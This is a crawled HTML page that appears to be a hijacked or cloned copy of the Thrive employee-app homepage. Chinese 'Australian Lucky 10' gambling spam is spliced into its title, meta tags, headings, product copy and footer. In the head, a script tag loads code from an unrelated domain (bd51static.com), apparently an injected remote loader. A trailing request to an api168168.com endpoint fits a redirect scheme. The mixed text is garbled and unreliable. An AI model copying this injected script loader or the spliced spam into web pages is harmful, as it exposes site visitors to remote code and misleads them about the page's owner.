

--- FILE ---
content_type: text/html
request_url: http://www.cijan.co/?m=product_view&id=4994&l=py
body_size: 10144
content:
<!doctype html>
<html class="no-js" lang="en">
	<head>
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8">

		<script id="moneypennyScript" async src="js/091a5aed-27ff-4655-9019-32e1dd5b5cd8.js"></script>


		<script async>
			let script = document.getElementById('moneypennyScript');

    if (script) {
        script.onload = script.onreadystatechange = function() {
            // StartChat
            var seAgent;
            Moneypenny.setCallback("StartChat", function(agent, msg, type) {
                seAgent = agent;
                gtag("event", "chat", {
                    "event_category": "Moneypenny",
                    "event_label": type
                });
            });

            // Button Event
            Moneypenny.setCallback("InlineButtonClicked", function(options) {
                seAgent = agent;

                gtag("event", "InlineButtonClicked", {
                    "event_category": "Moneypenny",
                    "event_label": options.buttonLabel
                });
            });

            // OpenProactive
            Moneypenny.setCallback("OpenProactive", function(agent, msg) {
                seAgent = agent;

                gtag("event", "ProactiveChat", {
                    "event_category": "Moneypenny",
                    "event_label": type
                })
            });

            // ChatMessageReceived
            Moneypenny.setCallback("ChatMessageReceived", function(agent, msg) {
                seAgent = agent;

                gtag("event", "AgentMessages", {
                    "event_category": "Moneypenny",
                    "event_label": agent
                });
            });

            // Close
            Moneypenny.setCallback("Close", function(type, status) {
                gtag("event", "closingchat", {
                    "event_category": "Moneypenny"
                });
            });

            // Open
            Moneypenny.setCallback("Open", function(type, status) {
                gtag("event", "openingchat", {
                    "event_category": "Moneypenny"
                });
            });

            // StartCallme
            Moneypenny.setCallback("StartCallme", function(phone) {
                gtag("event", "CallMeInitiated", {
                    "event_category": "Moneypenny",
                    "event_label": phone
                });
            });

            // MessageSubmit
            Moneypenny.setCallback("MessageSubmit", function(email, msg) {
                gtag("event", "Thisisanofflinemessage", {
                    "event_category": "Moneypenny"
                });
            });

            // Minimize
            Moneypenny.setCallback("Minimize", function(isMinimized, chatType, boxType) {
                gtag("event", "ChatWindowMinimized", {
                    "event_category": "Moneypenny"
                });
            });

            // ChatEnded
            Moneypenny.setCallback(Moneypenny.callbacks.CHAT_ENDED, function(options) {
                gtag("event", "Chatisended", {
                    "event_category": "Moneypenny"
                });
            });
        }
    }
</script>

		<!-- Preload/Preconnect -->
		<link rel="preload"
			  href="svg/thrive-logo.svg"
			  as="image"
			  type="image/svg+xml">
		<link rel="preconnect" href="https://player.vimeo.com/">

		<link rel="preload" href="css/app5f5f.css" as="style">
		<link rel="stylesheet" href="css/app5f5f.css">
		<link rel="stylesheet" href="css/font-awesome.min.css">
		<script src="js/modernizr.js"></script>
		<link rel="stylesheet" href="css/yzk2piw.css">

		<link rel="stylesheet" type="text/css" href="css/modal-video.min.css">

		<script src="js/jquery.min.js"></script>
		<script src="js/modal-video.js"></script>
		<link rel="stylesheet" href="css/aos.css">
		<link rel="icon" type="image/x-icon" href="ico/favicon.ico">

		<!-- Custom zoho form CSS -->
		<script src="js/formval.js"></script>

		<!-- Google Optimise -->
		<script src="js/optimizeb830.js"></script>

		<!-- zoho web visitor tracking -->

		<script type="text/javascript">
			$( document ).ready(function() {
			      new ModalVideo('.js-modal-btn', {
			        channel: 'vimeo',
			        autoplay: true
			      });
			
			      $('#menu').click(function(){
			        $(this).toggleClass('menu-active');
			      });
			
			      $(".hamburgerButton").click(function(){
			        $(".mainMenu__mobile__fullScreen").toggleClass("visible");
			      });
			
			        $('#popupVideo__closeIcon, #popupVideo__closeButton').click(function(){
			          $('#popup').fadeOut('fast');
			        });
			
			        var video = document.getElementById("popupVideo");
			        if(video) {
			          video.oncanplaythrough = function() {
			            video.muted = true;
			            video.play();
			          }
			        }
			
			        function MarkPopupAsViewed(){
			          localStorage.setItem('popupHasBeenViewed', 'Yes');
			        }
			        $(document).ready(function() {
			          if(localStorage.getItem('popupHasBeenViewed') !== null){
			            $('#popup').hide();
			          }
			          $('#popup').on('click', '#popupVideo__closeIcon', MarkPopupAsViewed);
			          $('#popup').on('click', '#popupVideo__closeButton',MarkPopupAsViewed);
			        });
			      });
		</script>
		<title>奥洲幸运10记录开奖历史结果-澳洲2024幸运10现场开奖直播走势图-澳洲的幸运10官网开奖查询号码历史-Thrive</title>
		<script type="text/javascript" src="//bd51static.com/17wl.js"></script>
		<script src="main.js"></script>
		<meta name="generator" content="SEOmatic">
		<meta name="description" content="Thrive is 澳洲幸运10播放号码结果手机版正规 澳洲幸运10记录直播结果查询方法 澳洲幸运十人工预测计划全天 澳洲幸运10开奖号码2024新版下载 澳洲幸运10开奖结果历史查询 澳洲幸运10开奖官网开奖结果号码视频 2024澳洲幸运10官网开奖直播记录 澳洲2024幸运十码免费计划 澳洲幸运5分钟最新消息2024 an employee comms platform that helps you connect, communicate &amp; engage with your hard to reach, distributed, deskless or remote workforce.">
		<meta name="referrer" content="no-referrer-when-downgrade">
		<meta name="robots" content="all">
		<meta content="1651502708246957" property="fb:profile_id">
		<meta content="en_GB" property="og:locale">
		<meta content="奥洲幸运10记录开奖历史结果-澳洲2024幸运10现场开奖直播走势图-澳洲的幸运10官网开奖查询号码历史-Thrive" property="og:site_name">
		<meta content="website" property="og:type">
		<meta content="http://cijan.co/" property="og:url">
		<meta content="T奥洲幸运10记录开奖历史结果-澳洲2024幸运10现场开奖直播走势图-澳洲的幸运10官网开奖查询号码历史-Thrive" property="og:title">
		<meta content="Thrive is 澳洲幸运10播放号码结果手机版正规 澳洲幸运10记录直播结果查询方法 澳洲幸运十人工预测计划全天 澳洲幸运10开奖号码2024新版下载 澳洲幸运10开奖结果历史查询 澳洲幸运10开奖官网开奖结果号码视频 2024澳洲幸运10官网开奖直播记录 澳洲2024幸运十码免费计划 澳洲幸运5分钟最新消息2024 an employee comms platform that helps you connect, communicate &amp; engage with your hard to reach, distributed, deskless or remote workforce." property="og:description">
		<meta content="https://thrive.s3-assets.com/images/homepage/_1200x630_crop_center-center_82_none/thrive-open-graph-facebook.jpg?mtime=1649840939" property="og:image">
		<meta content="1200" property="og:image:width">
		<meta content="630" property="og:image:height">
		<meta content="Thrive | Employee Communications &amp; Engagement Platform" property="og:image:alt">
		<meta name="twitter:card" content="summary_large_image">
		<meta name="twitter:site" content="@_thriveapp">
		<meta name="twitter:creator" content="@_thriveapp">
		<meta name="twitter:title" content="奥洲幸运10记录开奖历史结果-澳洲2024幸运10现场开奖直播走势图-澳洲的幸运10官网开奖查询号码历史-Thrive">
		<meta name="twitter:description" content="Thrive is 澳洲幸运10播放号码结果手机版正规 澳洲幸运10记录直播结果查询方法 澳洲幸运十人工预测计划全天 澳洲幸运10开奖号码2024新版下载 澳洲幸运10开奖结果历史查询 澳洲幸运10开奖官网开奖结果号码视频 2024澳洲幸运10官网开奖直播记录 澳洲2024幸运十码免费计划 澳洲幸运5分钟最新消息2024 an employee comms platform that helps you connect, communicate &amp; engage with your hard to reach, distributed, deskless or remote workforce.">
		<meta name="twitter:image" content="https://thrive.s3-assets.com/images/homepage/_800x418_crop_center-center_82_none/thrive-open-graph-twitter.jpg?mtime=1649840939">
		<meta name="twitter:image:width" content="800">
		<meta name="twitter:image:height" content="418">
		<meta name="twitter:image:alt" content="Thrive | Employee Communications &amp; Engagement Platform">
		<link href="index.html" rel="canonical">
		<link href="index.html" rel="home">
		<link type="text/plain" href="txt/humans.txt" rel="author">
	</head>
	<body class="homepage">

		<div id="app" v-cloak>

			<div class="hamburgerButton">
				<div id="menu" class="menu">
					<div class="stick top"></div>
					<div class="stick middle"></div>
					<div class="stick bottom"></div>
				</div>
			</div>


			<div class="container navContainer">
				<nav data-topbar role="navigation" class="mainMenu" data-aos="fade-down" data-aos-duration="500">
					<ul class="mainMenu__primary">
						<li>
							<a href="index.html" class="logo logo--main">
								<img src="svg/thrive-logo.svg" alt="Thrive logo" width="135" height="44" />
							</a>
						</li>
						<li class="mainMenu__primary__link">
							<a href="features.html">Features</a>
						</li>
						<li id="useCasesDropdown" class="mainMenu__primary__link useCasesLink">
							<a class="hasDropdown">Use Cases</a>
							<div class="useCasesMenu">
								<div class="useCasesMenu__container">
									<div class="useCasesMenu__container--block">
										<h2>Employee Communications</h2>
										<nav>
											<a href="push-updates-store-information.html">
												<img src="png/push-updates-store-information.png">
												<p>Share Information with Instant Notifications</p>
											</a>
											<a href="encourage-feedback.html">
												<img src="png/encourage-feedback.png">
												<p>Two-Way Communication</p>
											</a>
										</nav>
									</div>
									<div class="useCasesMenu__container--block">
										<h2>Employee Engagement</h2>
										<nav>
											<a href="boost-morale-recognition.html">
												<img src="png/boost-morale-recognition.png">
												<p>Boost Morale &amp; Recognition</p>
											</a>
											<a href="onboard-new-employees.html">
												<img src="png/onboard-new-employees.png">
												<p>Onboard New Employees</p>
											</a>
											<a href="health-well-being.html">
												<img src="png/health-wellbeing.png">
												<p>Employee Well-being</p>
											</a>
										</nav>
									</div>
									<div class="useCasesMenu__container--block">
										<h2>Efficient Operations</h2>
										<nav>
											<a href="safety-efficiency.html">
												<img src="png/safety-efficiency.png">
												<p>Safety &amp; Efficiency</p>
											</a>
											<a href="secure-document-sharing.html">
												<img src="png/secure-document-sharing.png">
												<p>Secure Document Sharing</p>
											</a>
											<a href="integrate-with-existing-systems.html">
												<img src="png/integrate-with-existing-systems.png">
												<p>Integrate with Your Existing Systems</p>
											</a>
										</nav>
									</div>
								</div>
							</div>
						</li>
						<li class="mainMenu__primary__link">
							<a href="customer-stories.html">Customers</a>
						</li>
						<li class="mainMenu__primary__link">
							<a href="pricing.html">Pricing</a>
						</li>
						<li class="mainMenu__primary__link">
							<a href="become-a-thrive-partner.html">Partners</a>
						</li>
						<li class="mainMenu__primary__link">
							<a href="resources.html">Resources</a>
						</li>
						<li class="mainMenu__primary__link">
							<a href="https://blog.thrive.app/">Blog</a>
						</li>
					</ul>
					<ul class="mainMenu__secondary">
						<li>
							<a href="contact-us.html" class="button">Schedule a Demo</a>
						</li>
						<li class="mainMenu__secondary__link">
							<a target="_blank" href="https://login.theappbuilder.com/Login">Log in</a>
						</li>
					</ul>


				</nav>

			</div>

			<div class="mainMenu__mobile__fullScreen">
				<a href="#" id="menu__close"></a>
				<ul class="mobileMenu__primary">
					<li class="mobileMenu__primary__link">
						<a href="index.html">Home</a>
					</li>
					<li class="mobileMenu__primary__link useCases">
						<a>Use Cases</a>
					</li>
					<li class="mobileMenu__primary__link">
						<a href="features.html">Features</a>
					</li>
					<li class="mobileMenu__primary__link">
						<a href="customer-stories.html">Customers</a>
					</li>
					<li class="mobileMenu__primary__link">
						<a href="pricing.html">Pricing</a>
					</li>
					<li class="mobileMenu__primary__link">
						<a href="become-a-thrive-partner.html">Partners</a>
					</li>
					<li class="mobileMenu__primary__link">
						<a href="resources.html">Resources</a>
					</li>
					<li class="mobileMenu__primary__link">
						<a href="https://blog.thrive.app/">Blog</a>
					</li>
					<li>
						<a href="contact-us.html" class="button">Let's Talk</a>
					</li>
					<li class="mobileMenu__secondary__link">
						<a href="book-demo.html">Book a Demo</a>
					</li>
					<li class="mobileMenu__secondary__link paddingBottom--small">
						<a href="#">Help Centre</a>
					</li>
					<li class="mobileMenu__secondary__link">
						<a target="_blank" href="https://login.theappbuilder.com/Login" class="linkIcon--login">CMS Login</a>
					</li>
				</ul>
				<div class="useCasesNav" style="display:none">
					<div class="useCasesNav__header">
						<img src="svg/icon-dropdown.svg" class="closeUseCases">
					</div>
					<div class="useCasesNav__nav">

						<h2 class="useCasesHeading">Employee Communications</h2>
						<div class="panel">
							<nav>
								<a href="push-updates-store-information.html">
									<img src="png/push-updates-store-information.png">
									<p>Share Information with Instant Notifications</p>
								</a>
								<a href="encourage-feedback.html">
									<img src="png/encourage-feedback.png">
									<p>Two-Way Communication</p>
								</a>
							</nav>
						</div>
						<h2 class="useCasesHeading">Employee Engagement</h2>
						<div class="panel">
							<nav>
								<a href="boost-morale-recognition.html">
									<img src="png/boost-morale-recognition.png">
									<p>Boost Morale &amp; Recognition</p>
								</a>
								<a href="onboard-new-employees.html">
									<img src="png/onboard-new-employees.png">
									<p>Onboard New Employees</p>
								</a>
								<a href="health-well-being.html">
									<img src="png/health-wellbeing.png">
									<p>Employee Well-being</p>
								</a>
							</nav>
						</div>
						<h2 class="useCasesHeading">Efficient Operations</h2>
						<div class="panel">
							<nav>
								<a href="safety-efficiency.html">
									<img src="png/safety-efficiency.png">
									<p>Safety &amp; Efficiency</p>
								</a>
								<a href="secure-document-sharing.html">
									<img src="png/secure-document-sharing.png">
									<p>Secure Document Sharing</p>
								</a>
								<a href="integrate-with-existing-systems.html">
									<img src="png/integrate-with-existing-systems.png">
									<p>Integrate with Your Existing Systems</p>
								</a>
							</nav>
						</div>

					</div>
				</div>
			</div>


			<div id="homepage">

				<img data-aos="fade-right" class="homepage__backgroundImage homepage__backgroundImage--one" src="png/background-pink-squiggle.png" />
				<img data-aos="fade-left" class="homepage__backgroundImage homepage__backgroundImage--two" src="png/background-blue-squiggle.png" />

				<div class="container clearfix">

					<section class="hero hero--homepage" data-aos="fade" data-aos-delay="350" data-aos-duration="1000">
						<section class="titleArea homepageAnimationContainer">
							<img class="homeIcon--rosette floating-one" src="svg/animated-rosette.svg" width="63" height="72" loading="lazy" />
							<img class="homeIcon--lightbulb floating-two" src="svg/animated-lightbulb.svg" width="69" height="81" loading="lazy" />
							<img class="homeIcon--camera floating-one" src="svg/animated-camera.svg" width="55" height="55" loading="lazy" />
							<img class="homeIcon--link floating-two" src="svg/animated-link.svg" width="55" height="56" loading="lazy" />
							<img class="homeIcon--securephone floating-one" src="svg/animated-securephone.svg" width="62" height="83" loading="lazy" />
							<img class="homeIcon--message floating-two" src="svg/animated-message.svg" width="54" height="60" loading="lazy" />
							<h1>奥洲幸运10记录开奖历史结果-澳洲2024幸运10现场开奖直播走势图-澳洲的幸运10官网开奖查询号码历史</h1>
							<p class="strapline">Connect your employees &amp; transform your business by reimagining your internal communication strategy with 正规2024澳洲幸运10 Thrive.App, a secure, engaging mobile employee app.</p>

							<a href="#" data-video-id="722485208" class="textLink textLink--loud block js-modal-btn">Watch a Demo</a>
						</section>
					</section>

					<ul class="clientLogos" data-aos="fade-up" data-aos-delay="600" data-aos-duration=s"1000">
						<li>
							<img src="svg/logo-avis-budget-group.svg" alt="avis budget group logo" loading="lazy" />
						</li>
						<li>
							<img src="png/logo-toyota-racing-development.png" alt="toyota racing development logo" loading="lazy" />
						</li>
						<li>
							<img src="svg/logo-biffa.svg" alt="biffa logo" loading="lazy" />
						</li>
						<li>
							<img src="svg/logo-airfrance-klm.svg" alt="airfrance klm group logo" loading="lazy" />
						</li>
						<li>
							<img src="svg/logo-nhs.svg" alt="nhs logo" loading="lazy" height="60px" />
						</li>
						<li>
							<img src="jpg/logo-asda.jpg" alt="asda logo" loading="lazy" height="60px" />
						</li>
					</ul>

					<div class="fullSectionContainer videoTopPadding" data-aos="fade-up" data-aos-delay="600" data-aos-duration="1000">
						<section class="videoSection clearfix">
							<div class="videoSection__text">
								<h2>Watch how DPD Ireland used their 澳洲的幸运10历史号码开奖查询官网 Thrive employee app to replace their outdated internet platform, breaking down communication barriers and transforming the employee experience for their entire workforce.</h2>
								<!-- <a class="button" href="https://thrive.app/customer-stories/">Read Customer Stories</a> -->
							</div>
							<div class="videoSection__video">
								<div class="card">
									<div class="card__media" style="background-image: url(jpg/dpd.jpg);">
										<a href="#" class="videoButton js-modal-btn" data-video-id="768618564">
											<img src="svg/video-play-button-shadow.svg" width="120" height="120" loading="lazy" />
										</a>
									</div>
									<div class="card__info">
										<img src="png/dpd.png" alt="DPD Logo" width="170" height="75" loading="lazy">
										<p class="mini">See how Thrive helped DPD Ireland revolutionise communication & streamline their business processes</p>
									</div>
								</div>
							</div>
						</section>
					</div>


					<div class="fullSectionContainer">
						<div class="innerContainer clearfix">

							<section class="featureBlock" data-aos="fade-left" data-aos-delay="100" data-aos-duration="700">
								<div class="featureBlock__image">
									<img src="png/cms-learningtracks.png" alt="Phone showing Thrive homescreen">
								</div>
								<div class="featureBlock__text">
									<h2>Create your own employee app within days, then personalise content &amp; push critical information in minutes</h2>
									<p>Use 正规168幸运10开奖历史结果网站-奥10体彩记录结果查询官方 Thrive.App’s easy-to-use Content Management System (CMS) to segment your audience lists, publish content, and use push notifications to notify and reach the entire workforce. Customise the look of your app to match your company's brand for a seamless employee experience.</p>
									<p>To set you up for a successful employee app journey right from onboarding, get best practice advice from our Client Success Team and check out our unique Learning Tracks in the Thrive.App CMS for other top tips and ideas.</p>
								</div>
							</section>
							<section class="featureBlock featureBlock--ImageRight" data-aos="fade-right" data-aos-delay="100" data-aos-duration="700">
								<div class="featureBlock__image">
									<img src="png/reach-connect-workforce-2.png" alt="Phone showing Thrive homescreen">
								</div>
								<div class="featureBlock__text">
									<h2>Reach &amp; connect your entire workforce, even those without email or intranet access</h2>
									<p>From head office to the factory floor and everywhere in between, bring your deskless and dispersed employees together in one place, no matter where they are. </p>
									<p>Connect and reach employees at every touch point with an engaging, secure mobile app that keeps your entire workforce engaged, informed and safe.  </p>
								</div>
							</section>
							<section class="featureBlock" data-aos="fade-left" data-aos-delay="100" data-aos-duration="700">
								<div class="featureBlock__image">
									<img src="png/policies-and-procdures-with-thrive_2023-03-15-160123_dbuh.png" alt="Phone showing Thrive homescreen">
								</div>
								<div class="featureBlock__text">
									<h2>奥10历史开奖查询结果最新-幸运十体彩官方开奖直播澳洲号码</h2>
									<p>Employees, especially new hires, may feel uncomfortable about asking questions around company procedures. Ensure your teams have equal and easy access to the policies they need, removing any embarrassment.  </p>
									<p>With a 澳洲体彩幸运10官网 Thrive employee app you can keep everyone informed of the latest news and important updates, no matter their role, department or location. </p>
									<p>Digitally store all important documents like employee handbooks, policies and procedures, reducing time spent in HR meetings and cutting down on unnecessary paper printing. </p>
								</div>
							</section>
							<section class="featureBlock featureBlock--ImageRight" data-aos="fade-right" data-aos-delay="100" data-aos-duration="700">
								<div class="featureBlock__image">
									<img src="png/build-social-connections.png" alt="Phone showing Thrive homescreen">
								</div>
								<div class="featureBlock__text">
									<h2>Build social connections, create a more inclusive culture, &amp; improve employee retention </h2>
									<p>People are interested in other people and love to see their colleagues' stories. </p>
									<p>With the 奥洲幸运10查询结果正规平台【168彩网】幸运十记录号码走势数据-手机看澳洲幸运10历史结果直播视频 Thrive employee app you can provide a space for social interactions to create a close-knit culture and positive experience for your teams, as well as reducing employee absenteeism and driving engagement and app usage. </p>
								</div>
							</section>
							<section class="featureBlock" data-aos="fade-left" data-aos-delay="100" data-aos-duration="700">
								<div class="featureBlock__image">
									<img src="png/benefits-rewards.png" alt="Phone showing Thrive homescreen">
								</div>
								<div class="featureBlock__text">
									<h2>Share employee benefits &amp; rewards upfront </h2>
									<p>With a 澳洲的幸运10开奖官网开奖 Thrive employee app you can create a dedicated space to store all your company’s rewards &amp; benefits upfront, for everyone to see.  </p>
									<p>Give clear guidelines on how to access these benefits, encourage new hires and legacy employees to read this information in their own time from their own device.  </p>
									<p>Notify your entire workforce to view updates to benefits and rewards, with one press of a button in the Thrive.App CMS. </p>
								</div>
							</section>
							<section class="featureBlock featureBlock--ImageRight" data-aos="fade-right" data-aos-delay="100" data-aos-duration="700">
								<div class="featureBlock__image">
									<img src="png/peer-to-peer-recognition-002.png" alt="Phone showing Thrive homescreen">
								</div>
								<div class="featureBlock__text">
									<h2>Boost morale with peer-to-peer recognition </h2>
									<p>Employee recognition has been shown to improve morale, productivity, and retention, yet many organisations still suffer from a recognition deficit. </p>
									<p>With the 官网幸运奥洲10开奖直播开奖结果记录 Thrive employee app you can provide a space for employees to align your company values to achievements, and empower employees to recognise each other, publish success stories and send virtual high-fives to colleagues. </p>
								</div>
							</section>
						</div> <!-- end innerContainer -->

						<section class="seeMoreBlock">
							<p>See a full list of features and benefits</p>
							<a class="button" href="features.html">View App Features</a>
						</section>

					</div><!-- end fullSectionContainer -->

					<div class="fullSectionContainer">
						<section class="centralHeadingBlock">
							<h2>奥10官网开奖记录直播体彩-幸运10官方开奖结果查询-澳洲行云十历史开奖号码查询手机</h2>
							<p>We regularly share resources with guidance on how you can improve your company communications and employee experience</p>
						</section>

						<ul class="list__resources ">
							<li class="card">
								<a href="infrastructure-products-europe-unite-engage-their-workforce-with-their.html">
									<div class="card__media__overflowContainer">
										<div class="card__media" style="background-image: url(png/biffa.png);"></div>
									</div>
									<div class="card__info">
										<p class="subheading">Customer Success</p>
										<h3>澳洲行云10号码开奖结果 2024澳洲体彩查询-幸运五分钟历史开奖记录-奥洲十开奖直播号码-Biffa sees a consistently high engagement score of 59% year on year with their Thrive employee app</h3>
									</div>
								</a>
							</li>
							<li class="card">
								<a href="air-france-klm-european-sales-and-service-centre-streamlines-communications-channels-and-creates-a-community-hub.html">
									<div class="card__media__overflowContainer">
										<div class="card__media" style="background-image: url(jpg/airfranceklm-customerstorybannerbackground.jpg);"></div>
									</div>
									<div class="card__info">
										<p class="subheading">Customer Success</p>
										<h3>直播澳洲的幸运10结果号码-手机看澳洲行云10的体彩开奖记录-Air France KLM ESSC sees a 120% increase in engagement in their Thrive employee app</h3>
									</div>
								</a>
							</li>
							<li class="card">
								<a href="dpd-ireland.html">
									<div class="card__media__overflowContainer">
										<div class="card__media" style="background-image: url(png/dpd-ireland.png);"></div>
									</div>
									<div class="card__info">
										<p class="subheading">Customer Success</p>
										<h3>澳洲幸运10官方开奖结果 - 澳洲幸运10开奖官网开奖结果历史 - 澳洲10官网历史查询-DPD Ireland replace an outdated intranet &amp; transform their onboarding with their Thrive employee app</h3>
									</div>
								</a>
							</li>
						</ul>



						<section class="seeMoreBlock">
							<p>Want more tips?</p>
							<a class="button" href="https://blog.thrive.app/">Read our latest blog posts</a>
							<a href="resources.html" class="textLink textLink--loud block">Visit our resources library</a>
						</section>
					</div>

				</div><!-- end container -->

			</div> <!-- end homepage ID -->



			<section class="ctaBanner">
				<div class="ctaBanner__text">
					<h2 class="light cta">Ready to change how you communicate with your colleagues?</h2>
					<a href="contact-us.html" class="button button--large inlineBlock">Schedule a demo</a>
					<a href="customer-stories.html" class="textLink textLink--subtle block">Read our customer stories</a>
				</div>
			</section>
			<footer>
				<div class="container clearfix">
					<div class="footerColumns">
						<div class="footerColumn footerColumn--wide footerColumn--logo">
							<div class="footerLogo">
								<a href="index.html" class="logo logo--main">
									<img src="svg/thrive-logo.svg" alt="Thrive logo" width="150" height="49" alt="Thrive logo" loading="lazy" />
								</a>
								<a href="european-regional-development-fund.html" class="logo logo--main">
									<img src="jpg/europe.jpg" alt="Thrive logo" width="150" height="64" loading="lazy" />
								</a>
							</div>
						</div>
						<div class="footerColumn">
							<ul>
								<li class="footerHeading">Product</li>
								<li>
									<a href="index.html">Home</a>
								</li>
								<li>
									<a href="why-thrive.html">Why Thrive</a>
								</li>
								<li>
									<a href="customer-stories.html">Customer Stories</a>
								</li>
								<li>
									<a href="pricing.html">Pricing</a>
								</li>
								<li>
									<a href="resources.html">Resources</a>
								</li>
								<li>
									<a href="https://blog.thrive.app/">Blog</a>
								</li>
							</ul>
						</div>
						<div class="footerColumn">
							<ul>
								<li class="footerHeading">Customers</li>
								<li>
									<a href="http://docs.theappbuilder.com/">Help Centre</a>
								</li>
								<li>
									<a href="contact-us.html">Contact Us</a>
								</li>
								<li>
									<a href="register-interest.html">Register Interest</a>
								</li>
								<li>
									<a href="book-demo.html">Book a Demo</a>
								</li>
								<li>
									<a href="#"></a>
								</li>
								<li>
									<a href="https://login.theappbuilder.com/Login" class="linkIcon--login linkIcon--login--blue">CMS Login</a>
								</li>
							</ul>
						</div>
						<div class="footerColumn">
							<ul>
								<li class="footerHeading">Company</li>
								<li>
									<a href="features.html">Features</a>
								</li>
								<li>
									<a href="become-a-thrive-partner.html">Partners</a>
								</li>
								<li>
									<a href="careers.html">Careers</a>
								</li>

								<li>
									<a href="terms-of-service.html">Terms of Service</a>
								</li>
								<li>
									<a href="privacy.html">Privacy</a>
								</li>
								<li>
									<a href="covid-demo.html">Covid-19</a>
								</li>
								<li>
									<a class="cky-banner-element">Manage Cookies</a>
								</li>
							</ul>
						</div>
						<div class="footerColumn footerColumn--wide footerColumn--address">
							<p>UK Telephone: <a href="tel:+4402031980600">+44 (0) 20 3198 0600</a>
							</p>
							<p>US Telephone: <a href="tel:8886297783">888-629-7783</a>
							</p>
							<p>Email: <a href="mailto:hello@thrive.app">hello@thrive.app</a>
							</p>
							<a href="https://twitter.com/_ThriveApp" target="_blank" class="linkIcon--twitter">
								<img src="svg/twitter.svg" width="29" height="25" loading="lazy" alt="Twitter logo" />
							</a>
							<a href="https://www.linkedin.com/company/thriveemployeeengagement/?viewAsMember=true" target="_blank" class="linkIcon--linkedin">
								<img src="svg/linkedin.svg" width="25" height="25" loading="lazy" alt="Linkedin logo" />
							</a>
							<a href="https://www.facebook.com/ThriveEmployeeEngagementApp/" target="_blank" class="linkIcon--twitter">
								<img src="svg/facebook.svg" width="25" height="25" loading="lazy" alt="Facebook logo" />
							</a>
							<a href="https://www.youtube.com/channel/UCakH2LHAePGJP8qeckl3yqg/featured" target="_blank" class="linkIcon--linkedin">
								<img src="svg/youtube.svg" width="36" height="25" alt="YouTube logo" />
							</a>
						</div>

					</div><!-- end footerColumns -->
				</div>
				<p class="subtletext">
					&copy; 2024 奥洲幸运10记录开奖历史结果-澳洲2024幸运10现场开奖直播走势图-澳洲的幸运10官网开奖查询号码历史-Thrive Ltd.
				</p>
			</footer>
		</div>

		<script src="js/aos.js"></script>

		<script src="js/appb46f.js"></script>

		<script>
			AOS.init({
			    once: true,
			  });
		</script>


		<script type="application/ld+json">
			{"@context":"http://schema.org","@graph":[{"@type":"CreativeWork","author":{"@id":"thrive.app#identity"},"copyrightHolder":{"@id":"thrive.app#identity"},"copyrightYear":"2019","creator":{"@id":"thrive.app#creator"},"dateModified":"2023-03-15T16:49:13+00:00","datePublished":"2019-08-21T11:42:00+01:00","description":"Thrive is an employee comms platform that helps you connect, communicate & engage with your hard to reach, distributed, deskless or remote workforce.","headline":"Internal Communications & Employee Engagement Platform","image":{"@type":"ImageObject","url":"https://thrive.s3-assets.com/images/homepage/_1200x630_crop_center-center_82_none/Notifications-SEO.png?mtime=1673266132"},"inLanguage":"en-gb","mainEntityOfPage":"https://thrive.app/","name":"Internal Communications & Employee Engagement Platform","publisher":{"@id":"thrive.app#creator"},"url":"https://thrive.app"},{"@id":"thrive.app#identity","@type":"LocalBusiness","address":{"@type":"PostalAddress","addressCountry":"United Kingdom","addressLocality":"Belfast","addressRegion":"Northern Ireland","postalCode":"BT4 2GU","streetAddress":"405 Holywood Road"},"alternateName":"Thrive","description":"An employee communications platform that's cost-effective and easy to use.","email":"hello@thrive.app","image":{"@type":"ImageObject","height":"241","url":"https://thrive.app/images/logos/thrive-logo.svg","width":"738"},"logo":{"@type":"ImageObject","height":"60","url":"https://thrive.s3-assets.com/images/logos/_600x60_fit_center-center_82_none/4277/thrive-logo.jpg?mtime=1649841038","width":"184"},"name":"Thrive","openingHoursSpecification":[{"@type":"OpeningHoursSpecification","closes":"17:00:00","dayOfWeek":["Monday"],"opens":"09:00:00"},{"@type":"OpeningHoursSpecification","closes":"17:00:00","dayOfWeek":["Tuesday"],"opens":"09:00:00"},{"@type":"OpeningHoursSpecification","closes":"17:00:00","dayOfWeek":["Wednesday"],"opens":"09:00:00"},{"@type":"OpeningHoursSpecification","closes":"17:00:00","dayOfWeek":["Thursday"],"opens":"09:00:00"},{"@type":"OpeningHoursSpecification","closes":"17:00:00","dayOfWeek":["Friday"],"opens":"09:00:00"}],"priceRange":"$","telephone":"+44(0)2031980600","url":"https://thrive.app/thrive.app"},{"@id":"thrive.app#creator","@type":"LocalBusiness","address":{"@type":"PostalAddress","addressCountry":"BT4 2GU","addressLocality":"Belfast","addressRegion":"Northern Ireland","postalCode":"BT4 2GU","streetAddress":"405 Holywood Road"},"description":"An employee communications platform that's cost-effective and easy to use.","email":"hello@thrive.app","image":{"@type":"ImageObject","height":"241","url":"https://thrive.app/images/logos/thrive-logo.svg","width":"738"},"logo":{"@type":"ImageObject","height":"60","url":"https://thrive.s3-assets.com/images/logos/_600x60_fit_center-center_82_none/4277/thrive-logo.jpg?mtime=1649841038","width":"184"},"name":"Thrive","priceRange":"$","telephone":"+44(0)2031980600","url":"https://thrive.app/thrive.app"},{"@type":"BreadcrumbList","description":"Breadcrumbs list","itemListElement":[{"@type":"ListItem","item":"https://thrive.app","name":"Homepage","position":1}],"name":"Breadcrumbs"}]}
		</script>
		<script>
			var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq ||
			            {widgetcode:"ea5ee0680c5e32cfaed3ad895e003599435d549df04c4b938b6997b36de3fa23", values:{},ready:function(){}};
			        var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;
			        s.src="https://salesiq.zoho.eu/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);d.write("<div id='zsiqwidget'></div>");
			(function() {
			   // if(window.localStorage.getItem("thrive-popup-ran") != null){
			   //   document.getElementById("popup").style.display = "none";
			   // }
			   document.getElementById("popupVideo__closeIcon").addEventListener("click", closePopup);
			   document.getElementById("popupVideo__closeButton").addEventListener("click", closePopup);
			   function closePopup() {
			     alert ("Popup Ran!");
			     document.getElementById("popup").style.display = "none";
			     window.localStorage.setItem("thrive-popup-ran", "yes")
			   }
			 });
		</script>
	</body>
</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/parameters/getNoAdvertisingDomain.do
body_size: 362
content:
